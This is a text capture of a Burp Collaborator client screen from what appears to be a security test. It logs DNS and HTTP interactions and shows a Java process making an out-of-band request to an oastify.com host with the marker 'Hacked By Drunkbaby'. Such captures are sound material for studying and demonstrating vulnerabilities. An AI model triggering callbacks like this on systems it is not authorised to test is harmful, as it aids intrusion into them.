 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
3 2022-Sep-22 11:58:34 UTC DNS ta7y3o7rezi9pwou0hrewau4kvqlea
4 2022-Sep-22 11:58:35 UTC HTTP ta7y3o7rezi9pwou0hrewau4kvqlea
5 2022-Sep-22 11:59:27 UTC HTTP ta7y3o7rezi9pwou0hrewau4kvqlea
6 2022-Sep-22 12:00:03 UTC HTTP ta7y3o7rezi9pwou0hrewau4kvqlea
7 2022-Sep-22 12:00:45 UTC HTTP ta7y3o7rezi9pwou0hrewau4kvqlea
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?x=Hacked By Drunkbaby HTTP/1.1
2 Cache-Control: no-cache
3 Pragma: no-cache
4 User-Agent: Java/1.8.0_312
5 Host: ta7y3o7rezi9pwou0hrewau4kvqlea.oastify.com
6 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
7 Connection: keep-alive
8
9
Inspector
Request Attributes 2
Request Query Parameters 1
Request Headers 6
Search... 0 highlights
Close